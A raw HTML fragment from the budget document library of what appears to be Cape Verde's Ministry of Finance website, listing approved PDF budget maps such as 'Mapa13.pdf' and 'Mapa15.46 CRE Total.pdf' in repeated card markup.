	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483798?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa13.pdf/4767d8e0-b251-504a-1143-d62e388e89d5?version=1.0&t=1571394680829&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483798?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa13.pdf" > Mapa13.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5A.11 MFIS.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="483790" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa5A.11+MFIS.pdf/2bc9117d-6bf5-b626-0496-2da213f6ef58?version=1.0&t=1571394680612&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483790?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa5A.11+MFIS.pdf/2bc9117d-6bf5-b626-0496-2da213f6ef58?version=1.0&t=1571394680612&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483790?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa5A.11 MFIS.pdf" > Mapa5A.11 MFIS.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5.8 MAA.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="483782" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa5.8+MAA.pdf/bb8d2194-99ec-3b1c-4cd9-1cacadc0b66e?version=1.0&t=1571394680289&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483782?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa5.8+MAA.pdf/bb8d2194-99ec-3b1c-4cd9-1cacadc0b66e?version=1.0&t=1571394680289&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483782?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa5.8 MAA.pdf" > Mapa5.8 MAA.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.46 CRE Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="483774" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa15.46+CRE+Total.pdf/1223bdcf-ec00-dfe8-661d-c74e4d91b068?version=1.0&t=1571394680179&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483774?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.46+CRE+Total.pdf/1223bdcf-ec00-dfe8-661d-c74e4d91b068?version=1.0&t=1571394680179&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483774?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa15.46 CRE Total.pdf" > Mapa15.46 CRE Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.44 CRE3.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="483762" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa15.44+CRE3.pdf/135d7df6-bfbe-ceb8-fb14-b4d2b2ccd1f9?version=1.0&t=1571394680004&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483762?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.44+CRE3.pdf/135d7df6-bfbe-ceb8-fb14-b4d2b2ccd1f9?version=1.0&t=1571394680004&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483762?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa15.44 CRE3.pdf" > Mapa15.44 CRE3.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.26 MICE.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="483754" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa15.26+MICE.pdf/bd05e988-cc59-c580-2445-749fa9368106?version=1.0&t=1571394679804&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483754?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.26+MICE.pdf/bd05e988-cc59-c580-2445-749fa9368106?version=1.0&t=1571394679804&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483754?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa15.26 MICE.pdf" > Mapa15.26 MICE.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.3 GVPM.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="483746" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa15.3+GVPM.pdf/dddc013f-118f-efcc-9a01-fc27476cd1b1?version=1.0&t=1571394679704&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483746?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.3+GVPM.pdf/dddc013f-118f-efcc-9a01-fc27476cd1b1?version=1.0&t=1571394679704&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483746?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa15.3 GVPM.pdf" > Mapa15.3 GVPM.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa3.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="483738" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa3.pdf/9edec1e0-26e9-cc1d-63f2-ca068cda8c1d?version=1.0&t=1571394679566&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483738?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa3.pdf/9edec1e0-26e9-cc1d-63f2-ca068cda8c1d?version=1.0&t=1571394679566&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483738?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa3.pdf" > Mapa3.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa2.5.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="483730" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa2.5.pdf/848840dc-d509-aea5-9deb-ebc8e1b67f04?version=1.0&t=1571394679445&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483730?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa2.5.pdf/848840dc-d509-aea5-9deb-ebc8e1b67f04?version=1.0&t=1571394679445&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483730?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" title="Mapa2.5.pdf" > Mapa2.5.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa5A.15 MIOHT.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="483722" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa5A.15+MIOHT.pdf/fa7bd114-1e27-2262-b65e-1d495233d5aa?version=1.0&t=1571394679315&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483722?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50" >
